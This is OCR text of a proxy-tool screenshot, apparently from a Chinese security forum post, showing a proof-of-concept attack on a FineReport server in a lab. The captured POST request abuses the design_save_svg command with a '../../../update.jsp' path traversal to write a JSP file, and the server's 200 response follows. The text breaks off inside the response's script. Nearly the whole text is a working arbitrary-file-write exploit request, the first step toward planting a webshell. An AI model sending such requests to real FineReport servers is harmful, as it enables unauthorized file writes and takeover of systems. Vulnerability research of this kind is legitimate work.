 Send
Cancel
<
>
Target: http://192.168.58.130:8080
?
Request
Raw
Params
Headers
Hex
1 POST /WebReport/ReportServer?op=svginit&cmd=design_save_svg&filePath=
chartmapsvg/../../../update.jsp HTTP/1.1
2 Host: 192.168.58.130:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 23
11
12 {"__CONTENT__":"hello"}
Response
Raw
Headers
Hex
HTML
Render
1 HTTP/1.1 200
2 P3P: CP=CAO PSA OUR
3 Content-Type: text/html;charset=GBK
4 Date: Thu, 29 Apr 2021 16:11:34 GMT
5 Connection: close
6 Content-Length: 5538
7
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content="text/html; charset=GBK">
11 <meta name="author" content="FineReport"/>
12 <meta name="Copyright" content="FineReport"/>
13 <meta name="description" content="FineReport—Web Reporting Tool"
/>
14 <meta name="keywords" content="FineReport,Web Reporting Tool"/>
15 <title> X </title>
16 <style>
17 body {
18 margin: 0;
19 width: 100%;
20 height: 100%;
21 overflow-x: hidden;
22 overflow-y: hidden;
23 }
24 </style>
25 </head>
26 <body topmargin="0" leftmargin="1">
27 <iframe id="error-iframe" name="error-iframe" src="about:blank"
tabindex="-1" title=" X " frameborder="0"
28 width="100%" height="100%"></iframe>
29 </body>
30 <script type="text/javascript">
31 (function (url) {
先知社区